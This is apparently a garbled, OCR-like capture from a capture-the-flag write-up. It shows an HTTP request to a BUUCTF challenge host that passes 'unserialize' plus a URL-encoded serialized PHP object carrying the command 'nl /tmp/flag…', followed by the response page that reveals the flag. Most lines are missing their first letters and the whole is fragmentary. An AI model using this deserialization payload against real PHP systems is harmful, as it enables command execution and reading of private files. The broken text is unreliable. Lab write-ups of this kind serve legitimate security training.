 n
onnection: close
eferer:
ttp://aa32c121-842a-4f8c-943e-c84bae73e0cd.node3.buuoj.
n/index.php
ookie: UM_distinctid=
78c47882931c-03d45df0858cdb8-4c3f227c-e1000-178c4788295
7e
pgrade-Insecure-Requests: 1
unc=unserialize&p=
%3A4%3A%22Test%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A21%3A%
2nl+%2Ftmp%2Fflagoefiu4r93%22%3Bs%3A4%3A%22func%22%3Bs%
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 1 flag{29c8b19b-104a-4fcc-a967-2deb57c8bb8e}
31 1 flag{29c8b19b-104a-4fcc-a967-2deb57c8bb8e}</p>
32 <form id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>